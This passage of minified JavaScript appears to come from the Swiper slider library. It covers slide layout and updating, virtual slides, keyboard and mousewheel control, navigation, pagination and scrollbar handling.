t=this,e=t.isLocked;t.isLocked=1===t.snapGrid.length,t.allowSlideNext=!t.isLocked,t.allowSlidePrev=!t.isLocked,e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock"),e&&e!==t.isLocked&&(t.isEnd=!1,t.navigation.update())}},classes:{addClasses:function(){const{classNames:t,params:e,rtl:i,$el:n}=this,r=[];r.push("initialized"),r.push(e.direction),e.freeMode&&r.push("free-mode"),u.flexbox||r.push("no-flexbox"),e.autoHeight&&r.push("autoheight"),i&&r.push("rtl"),e.slidesPerColumn>1&&r.push("multirow"),_.android&&r.push("android"),_.ios&&r.push("ios"),(d.isIE||d.isEdge)&&(u.pointerEvents||u.prefixedPointerEvents)&&r.push(`wp8-${e.direction}`),r.forEach(i=>{t.push(e.containerModifierClass+i)}),n.addClass(t.join(" "))},removeClasses:function(){const{$el:t,classNames:e}=this;t.removeClass(e.join(" "))}},images:{loadImage:function(t,e,i,n,s,a){let o;function l(){a&&a()}t.complete&&s?l():e?((o=new r.Image).onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),e&&(o.src=e)):l()},preloadImages:function(){const t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let i=0;i<t.imagesToLoad.length;i+=1){const n=t.imagesToLoad[i];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,e)}}}},S={};class C extends h{constructor(...t){let e,i;1===t.length&&t[0].constructor&&t[0].constructor===Object?i=t[0]:[e,i]=t,i||(i={}),i=c.extend({},i),e&&!i.el&&(i.el=e),super(i),Object.keys(T).forEach(t=>{Object.keys(T[t]).forEach(e=>{C.prototype[e]||(C.prototype[e]=T[t][e])})});const n=this;void 0===n.modules&&(n.modules={}),Object.keys(n.modules).forEach(t=>{const e=n.modules[t];if(e.params){const t=Object.keys(e.params)[0],n=e.params[t];if("object"!=typeof n||null===n)return;if(!(t in i&&"enabled"in n))return;!0===i[t]&&(i[t]={enabled:!0}),"object"!=typeof i[t]||"enabled"in i[t]||(i[t].enabled=!0),i[t]||(i[t]={enabled:!1})}});const r=c.extend({},x);n.useModulesParams(r),n.params=c.extend({},r,S,i),n.originalParams=c.extend({},n.params),n.passedParams=c.extend({},i),n.$=a;const s=a(n.params.el);if(!(e=s[0]))return;if(s.length>1){const t=[];return s.each((e,n)=>{const r=c.extend({},i,{el:n});t.push(new C(r))}),t}e.swiper=n,s.data("swiper",n);const o=s.children(`.${n.params.wrapperClass}`);return c.extend(n,{$el:s,el:e,$wrapperEl:o,wrapperEl:o[0],classNames:[],slides:a(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===n.params.direction,isVertical:()=>"vertical"===n.params.direction,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction"),rtlTranslate:"horizontal"===n.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction")),wrongRTL:"-webkit-box"===o.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev,touchEvents:function(){const t=["touchstart","touchmove","touchend"];let e=["mousedown","mousemove","mouseup"];return u.pointerEvents?e=["pointerdown","pointermove","pointerup"]:u.prefixedPointerEvents&&(e=["MSPointerDown","MSPointerMove","MSPointerUp"]),n.touchEventsTouch={start:t[0],move:t[1],end:t[2]},n.touchEventsDesktop={start:e[0],move:e[1],end:e[2]},u.touch||!n.params.simulateTouch?n.touchEventsTouch:n.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:c.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:n.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),n.useModules(),n.params.init&&n.init(),n}slidesPerViewDynamic(){const{params:t,slides:e,slidesGrid:i,size:n,activeIndex:r}=this;let s=1;if(t.centeredSlides){let t,i=e[r].swiperSlideSize;for(let a=r+1;a<e.length;a+=1)e[a]&&!t&&(s+=1,(i+=e[a].swiperSlideSize)>n&&(t=!0));for(let a=r-1;a>=0;a-=1)e[a]&&!t&&(s+=1,(i+=e[a].swiperSlideSize)>n&&(t=!0))}else for(let t=r+1;t<e.length;t+=1)i[t]-i[r]<n&&(s+=1);return s}update(){const t=this;if(!t||t.destroyed)return;const{snapGrid:e,params:i}=t;function n(){const e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}let r;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(n(),t.params.autoHeight&&t.updateAutoHeight()):(r=("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||n(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}changeDirection(t,e=!0){const i=this,n=i.params.direction;return t||(t="horizontal"===n?"vertical":"horizontal"),t===n||"horizontal"!==t&&"vertical"!==t?i:("vertical"===n&&(i.$el.removeClass(`${i.params.containerModifierClass}vertical wp8-vertical`).addClass(`${i.params.containerModifierClass}${t}`),(d.isIE||d.isEdge)&&(u.pointerEvents||u.prefixedPointerEvents)&&i.$el.addClass(`${i.params.containerModifierClass}wp8-${t}`)),"horizontal"===n&&(i.$el.removeClass(`${i.params.containerModifierClass}horizontal wp8-horizontal`).addClass(`${i.params.containerModifierClass}${t}`),(d.isIE||d.isEdge)&&(u.pointerEvents||u.prefixedPointerEvents)&&i.$el.addClass(`${i.params.containerModifierClass}wp8-${t}`)),i.params.direction=t,i.slides.each((e,i)=>{"vertical"===t?i.style.width="":i.style.height=""}),i.emit("changeDirection"),e&&i.update(),i)}init(){const t=this;t.initialized||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit),t.attachEvents(),t.initialized=!0,t.emit("init"))}destroy(t=!0,e=!0){const i=this,{params:n,$el:r,$wrapperEl:s,slides:a}=i;return void 0===i.params||i.destroyed?null:(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),e&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(t=>{i.off(t)}),!1!==t&&(i.$el[0].swiper=null,i.$el.data("swiper",null),c.deleteProps(i)),i.destroyed=!0,null)}static extendDefaults(t){c.extend(S,t)}static get extendedDefaults(){return S}static get defaults(){return x}static get Class(){return h}static get $(){return a}}var $={name:"device",proto:{device:_},static:{device:_}},E={name:"support",proto:{support:u},static:{support:u}},P={name:"browser",proto:{browser:d},static:{browser:d}},k={name:"resize",create(){const t=this;c.extend(t,{resize:{resizeHandler(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init(){r.addEventListener("resize",this.resize.resizeHandler),r.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){r.removeEventListener("resize",this.resize.resizeHandler),r.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const O={func:r.MutationObserver||r.WebkitMutationObserver,attach(t,e={}){const i=this,n=new(0,O.func)(t=>{if(1===t.length)return void i.emit("observerUpdate",t[0]);const e=function(){i.emit("observerUpdate",t[0])};r.requestAnimationFrame?r.requestAnimationFrame(e):r.setTimeout(e,0)});n.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),i.observer.observers.push(n)},init(){const t=this;if(u.observer&&t.params.observer){if(t.params.observeParents){const e=t.$el.parents();for(let i=0;i<e.length;i+=1)t.observer.attach(e[i])}t.observer.attach(t.$el[0],{childList:t.params.observeSlideChildren}),t.observer.attach(t.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(t=>{t.disconnect()}),this.observer.observers=[]}};var M={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){c.extend(this,{observer:{init:O.init.bind(this),attach:O.attach.bind(this),destroy:O.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const A={update(t){const e=this,{slidesPerView:i,slidesPerGroup:n,centeredSlides:r}=e.params,{addSlidesBefore:s,addSlidesAfter:a}=e.params.virtual,{from:o,to:l,slides:u,slidesGrid:d,renderSlide:h,offset:p}=e.virtual;e.updateActiveIndex();const f=e.activeIndex||0;let m,g,v;m=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+n+s,v=Math.floor(i/2)+n+a):(g=i+(n-1)+s,v=n+a);const y=Math.max((f||0)-v,0),b=Math.min((f||0)+g,u.length-1),_=(e.slidesGrid[y]||0)-(e.slidesGrid[0]||0);function w(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(c.extend(e.virtual,{from:y,to:b,offset:_,slidesGrid:e.slidesGrid}),o===y&&l===b&&!t)return e.slidesGrid!==d&&_!==p&&e.slides.css(m,`${_}px`),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:_,from:y,to:b,slides:function(){const t=[];for(let e=y;e<=b;e+=1)t.push(u[e]);return t}()}),void w();const x=[],T=[];if(t)e.$wrapperEl.find(`.${e.params.slideClass}`).remove();else for(let t=o;t<=l;t+=1)(t<y||t>b)&&e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();for(let e=0;e<u.length;e+=1)e>=y&&e<=b&&(void 0===l||t?T.push(e):(e>l&&T.push(e),e<o&&x.push(e)));T.forEach(t=>{e.$wrapperEl.append(h(u[t],t))}),x.sort((t,e)=>e-t).forEach(t=>{e.$wrapperEl.prepend(h(u[t],t))}),e.$wrapperEl.children(".swiper-slide").css(m,`${_}px`),w()},renderSlide(t,e){const i=this,n=i.params.virtual;if(n.cache&&i.virtual.cache[e])return i.virtual.cache[e];const r=n.renderSlide?a(n.renderSlide.call(i,t,e)):a(`<div class="${i.params.slideClass}" data-swiper-slide-index="${e}">${t}</div>`);return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",e),n.cache&&(i.virtual.cache[e]=r),r},appendSlide(t){const e=this;if("object"==typeof t&&"length"in t)for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.push(t[i]);else e.virtual.slides.push(t);e.virtual.update(!0)},prependSlide(t){const e=this,i=e.activeIndex;let n=i+1,r=1;if(Array.isArray(t)){for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.unshift(t[i]);n=i+t.length,r=t.length}else e.virtual.slides.unshift(t);if(e.params.virtual.cache){const t=e.virtual.cache,i={};Object.keys(t).forEach(e=>{i[parseInt(e,10)+r]=t[e]}),e.virtual.cache=i}e.virtual.update(!0),e.slideTo(n,0)},removeSlide(t){const e=this;if(null==t)return;let i=e.activeIndex;if(Array.isArray(t))for(let n=t.length-1;n>=0;n-=1)e.virtual.slides.splice(t[n],1),e.params.virtual.cache&&delete e.virtual.cache[t[n]],t[n]<i&&(i-=1),i=Math.max(i,0);else e.virtual.slides.splice(t,1),e.params.virtual.cache&&delete e.virtual.cache[t],t<i&&(i-=1),i=Math.max(i,0);e.virtual.update(!0),e.slideTo(i,0)},removeAllSlides(){const t=this;t.virtual.slides=[],t.params.virtual.cache&&(t.virtual.cache={}),t.virtual.update(!0),t.slideTo(0,0)}};var L={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){c.extend(this,{virtual:{update:A.update.bind(this),appendSlide:A.appendSlide.bind(this),prependSlide:A.prependSlide.bind(this),removeSlide:A.removeSlide.bind(this),removeAllSlides:A.removeAllSlides.bind(this),renderSlide:A.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const t=this;if(!t.params.virtual.enabled)return;t.classNames.push(`${t.params.containerModifierClass}virtual`);const e={watchSlidesProgress:!0};c.extend(t.params,e),c.extend(t.originalParams,e),t.params.initialSlide||t.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const I={handle(t){const e=this,{rtlTranslate:i}=e;let s=t;s.originalEvent&&(s=s.originalEvent);const a=s.keyCode||s.charCode;if(!e.allowSlideNext&&(e.isHorizontal()&&39===a||e.isVertical()&&40===a))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&37===a||e.isVertical()&&38===a))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||n.activeElement&&n.activeElement.nodeName&&("input"===n.activeElement.nodeName.toLowerCase()||"textarea"===n.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(37===a||39===a||38===a||40===a)){let t=!1;if(e.$el.parents(`.${e.params.slideClass}`).length>0&&0===e.$el.parents(`.${e.params.slideActiveClass}`).length)return;const n=r.innerWidth,s=r.innerHeight,a=e.$el.offset();i&&(a.left-=e.$el[0].scrollLeft);const o=[[a.left,a.top],[a.left+e.width,a.top],[a.left,a.top+e.height],[a.left+e.width,a.top+e.height]];for(let e=0;e<o.length;e+=1){const i=o[e];i[0]>=0&&i[0]<=n&&i[1]>=0&&i[1]<=s&&(t=!0)}if(!t)return}e.isHorizontal()?(37!==a&&39!==a||(s.preventDefault?s.preventDefault():s.returnValue=!1),(39===a&&!i||37===a&&i)&&e.slideNext(),(37===a&&!i||39===a&&i)&&e.slidePrev()):(38!==a&&40!==a||(s.preventDefault?s.preventDefault():s.returnValue=!1),40===a&&e.slideNext(),38===a&&e.slidePrev()),e.emit("keyPress",a)}},enable(){this.keyboard.enabled||(a(n).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(a(n).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var D={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){c.extend(this,{keyboard:{enabled:!1,enable:I.enable.bind(this),disable:I.disable.bind(this),handle:I.handle.bind(this)}})},on:{init(){const t=this;t.params.keyboard.enabled&&t.keyboard.enable()},destroy(){const t=this;t.keyboard.enabled&&t.keyboard.disable()}}};const R={lastScrollTime:c.now(),event:r.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let t="onwheel"in n;if(!t){const e=n.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&n.implementation&&n.implementation.hasFeature&&!0!==n.implementation.hasFeature("","")&&(t=n.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize(t){let e=0,i=0,n=0,r=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),n=10*e,r=10*i,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(n=t.deltaX),(n||r)&&t.deltaMode&&(1===t.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!e&&(e=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:e,spinY:i,pixelX:n,pixelY:r}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(t){let e=t;const i=this,n=i.params.mousewheel;if(!i.mouseEntered&&!n.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);let s=0;const a=i.rtlTranslate?-1:1,o=R.normalize(e);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;if(n.invert&&(s=-s),i.params.freeMode){i.params.loop&&i.loopFix();let t=i.getTranslate()+s*n.sensitivity;const r=i.isBeginning,a=i.isEnd;if(t>=i.minTranslate()&&(t=i.minTranslate()),t<=i.maxTranslate()&&(t=i.maxTranslate()),i.setTransition(0),i.setTranslate(t),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!r&&i.isBeginning||!a&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky&&(clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=c.nextTick(()=>{i.slideToClosest()},300)),i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),t===i.minTranslate()||t===i.maxTranslate())return!0}else{if(c.now()-i.mousewheel.lastScrollTime>60)if(s<0)if(i.isEnd&&!i.params.loop||i.animating){if(n.releaseOnEdges)return!0}else i.slideNext(),i.emit("scroll",e);else if(i.isBeginning&&!i.params.loop||i.animating){if(n.releaseOnEdges)return!0}else i.slidePrev(),i.emit("scroll",e);i.mousewheel.lastScrollTime=(new r.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},enable(){const t=this;if(!R.event)return!1;if(t.mousewheel.enabled)return!1;let e=t.$el;return"container"!==t.params.mousewheel.eventsTarged&&(e=a(t.params.mousewheel.eventsTarged)),e.on("mouseenter",t.mousewheel.handleMouseEnter),e.on("mouseleave",t.mousewheel.handleMouseLeave),e.on(R.event,t.mousewheel.handle),t.mousewheel.enabled=!0,!0},disable(){const t=this;if(!R.event)return!1;if(!t.mousewheel.enabled)return!1;let e=t.$el;return"container"!==t.params.mousewheel.eventsTarged&&(e=a(t.params.mousewheel.eventsTarged)),e.off(R.event,t.mousewheel.handle),t.mousewheel.enabled=!1,!0}};const z={update(){const t=this,e=t.params.navigation;if(t.params.loop)return;const{$nextEl:i,$prevEl:n}=t.navigation;n&&n.length>0&&(t.isBeginning?n.addClass(e.disabledClass):n.removeClass(e.disabledClass),n[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](e.lockClass)),i&&i.length>0&&(t.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](e.lockClass))},onPrevClick(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const t=this,e=t.params.navigation;if(!e.nextEl&&!e.prevEl)return;let i,n;e.nextEl&&(i=a(e.nextEl),t.params.uniqueNavElements&&"string"==typeof e.nextEl&&i.length>1&&1===t.$el.find(e.nextEl).length&&(i=t.$el.find(e.nextEl))),e.prevEl&&(n=a(e.prevEl),t.params.uniqueNavElements&&"string"==typeof e.prevEl&&n.length>1&&1===t.$el.find(e.prevEl).length&&(n=t.$el.find(e.prevEl))),i&&i.length>0&&i.on("click",t.navigation.onNextClick),n&&n.length>0&&n.on("click",t.navigation.onPrevClick),c.extend(t.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:n,prevEl:n&&n[0]})},destroy(){const t=this,{$nextEl:e,$prevEl:i}=t.navigation;e&&e.length&&(e.off("click",t.navigation.onNextClick),e.removeClass(t.params.navigation.disabledClass)),i&&i.length&&(i.off("click",t.navigation.onPrevClick),i.removeClass(t.params.navigation.disabledClass))}};const F={update(){const t=this,e=t.rtl,i=t.params.pagination;if(!i.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length)return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el;let s;const o=t.params.loop?Math.ceil((n-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?((s=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup))>n-1-2*t.loopedSlides&&(s-=n-2*t.loopedSlides),s>o-1&&(s-=o),s<0&&"bullets"!==t.params.paginationType&&(s=o+s)):s=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===i.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const n=t.pagination.bullets;let o,l,c;if(i.dynamicBullets&&(t.pagination.bulletSize=n.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(t.isHorizontal()?"width":"height",`${t.pagination.bulletSize*(i.dynamicMainBullets+4)}px`),i.dynamicMainBullets>1&&void 0!==t.previousIndex&&(t.pagination.dynamicBulletIndex+=s-t.previousIndex,t.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?t.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:t.pagination.dynamicBulletIndex<0&&(t.pagination.dynamicBulletIndex=0)),o=s-t.pagination.dynamicBulletIndex,c=((l=o+(Math.min(n.length,i.dynamicMainBullets)-1))+o)/2),n.removeClass(`${i.bulletActiveClass} ${i.bulletActiveClass}-next ${i.bulletActiveClass}-next-next ${i.bulletActiveClass}-prev ${i.bulletActiveClass}-prev-prev ${i.bulletActiveClass}-main`),r.length>1)n.each((t,e)=>{const n=a(e),r=n.index();r===s&&n.addClass(i.bulletActiveClass),i.dynamicBullets&&(r>=o&&r<=l&&n.addClass(`${i.bulletActiveClass}-main`),r===o&&n.prev().addClass(`${i.bulletActiveClass}-prev`).prev().addClass(`${i.bulletActiveClass}-prev-prev`),r===l&&n.next().addClass(`${i.bulletActiveClass}-next`).next().addClass(`${i.bulletActiveClass}-next-next`))});else{if(n.eq(s).addClass(i.bulletActiveClass),i.dynamicBullets){const t=n.eq(o),e=n.eq(l);for(let t=o;t<=l;t+=1)n.eq(t).addClass(`${i.bulletActiveClass}-main`);t.prev().addClass(`${i.bulletActiveClass}-prev`).prev().addClass(`${i.bulletActiveClass}-prev-prev`),e.next().addClass(`${i.bulletActiveClass}-next`).next().addClass(`${i.bulletActiveClass}-next-next`)}}if(i.dynamicBullets){const r=Math.min(n.length,i.dynamicMainBullets+4),s=(t.pagination.bulletSize*r-t.pagination.bulletSize)/2-c*t.pagination.bulletSize,a=e?"right":"left";n.css(t.isHorizontal()?a:"top",`${s}px`)}}if("fraction"===i.type&&(r.find(`.${i.currentClass}`).text(i.formatFractionCurrent(s+1)),r.find(`.${i.totalClass}`).text(i.formatFractionTotal(o))),"progressbar"===i.type){let e;e=i.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const n=(s+1)/o;let a=1,l=1;"horizontal"===e?a=n:l=n,r.find(`.${i.progressbarFillClass}`).transform(`translate3d(0,0,0) scaleX(${a}) scaleY(${l})`).transition(t.params.speed)}"custom"===i.type&&i.renderCustom?(r.html(i.renderCustom(t,s+1,o)),t.emit("paginationRender",t,r[0])):t.emit("paginationUpdate",t,r[0]),r[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](i.lockClass)},render(){const t=this,e=t.params.pagination;if(!e.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length)return;const i=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,n=t.pagination.$el;let r="";if("bullets"===e.type){const s=t.params.loop?Math.ceil((i-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;for(let i=0;i<s;i+=1)e.renderBullet?r+=e.renderBullet.call(t,i,e.bulletClass):r+=`<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;n.html(r),t.pagination.bullets=n.find(`.${e.bulletClass}`)}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span>`+" / "+`<span class="${e.totalClass}"></span>`,n.html(r)),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`,n.html(r)),"custom"!==e.type&&t.emit("paginationRender",t.pagination.$el[0])},init(){const t=this,e=t.params.pagination;if(!e.el)return;let i=a(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&1===t.$el.find(e.el).length&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(`${e.modifierClass}${e.type}-dynamic`),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",`.${e.bulletClass}`,function(e){e.preventDefault();let i=a(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)}),c.extend(t.pagination,{$el:i,el:i[0]}))},destroy(){const t=this.params.pagination;if(!t.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",`.${t.bulletClass}`)}};const N={setTranslate(){const t=this;if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:i,progress:n}=t,{dragSize:r,trackSize:s,$dragEl:a,$el:o}=e,l=t.params.scrollbar;let c=r,d=(s-r)*n;i?(d=-d)>0?(c=r-d,d=0):-d+r>s&&(c=s+d):d<0?(c=r+d,d=0):d+r>s&&(c=s-d),t.isHorizontal()?(u.transforms3d?a.transform(`translate3d(${d}px, 0, 0)`):a.transform(`translateX(${d}px)`),a[0].style.width=`${c}px`):(u.transforms3d?a.transform(`translate3d(0px, ${d}px, 0)`):a.transform(`translateY(${d}px)`),a[0].style.height=`${c}px`),l.hide&&(clearTimeout(t.scrollbar.timeout),o[0].style.opacity=1,t.scrollbar.timeout=setTimeout(()=>{o[0].style.opacity=0,o.transition(400)},1e3))},setTransition(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize(){const t=this;if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{$dragEl:i,$el:n}=e;i[0].style.width="",i[0].style.height="";const r=t.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,s=t.size/t.virtualSize,a=s*(r/t.size);let o;o="auto"===t.params.scrollbar.dragSize?r*s:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?i[0].style.width=`${o}px`:i[0].style.height=`${o}px`,n[0].style.display=s>=1?"none":"",t.params.scrollbar.hide&&(n[0].style.opacity=0),c.extend(e,{trackSize:r,divider:s,moveDivider:a,dragSize:o}),e.$el[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)},setDragPosition(t){const{scrollbar:e,rtlTranslate:i}=this,{$el:n,dragSize:r,trackSize:s}=e;let a,o;o=((a=this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY)-n.offset()[this.isHorizontal()?"left":"top"]-r/2)/(s-r),o=Math.max(Math.min(o,1),0),i&&(o=1-o);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*o;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(t){const e=this.params.scrollbar,{scrollbar:i,$wrapperEl:n}=this,{$el:r,$dragEl:s}=i;this.scrollbar.isTouched=!0,t.preventDefault(),t.stopPropagation(),n.transition(100),s.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",t)},onDragMove(t){const{scrollbar:e,$wrapperEl:i}=this,{$el:n,$dragEl:r}=e;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),n.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd(t){const e=this,i=e.params.scrollbar,{scrollbar:n}=e,{$el:r}=n;e.scrollbar.isTouched&&(e.scrollbar.isTouched=!1,i.hide&&(clearTimeout(e.scrollbar.dragTimeout),e.scrollbar.dragTimeout=c.nextTick(()=>{r.css("opacity",0),r.transition(400)},1e3)),e.emit("scrollbarDragEnd",t),i.snapOnRelease&&e.slideToClosest())},enableDraggable(){const 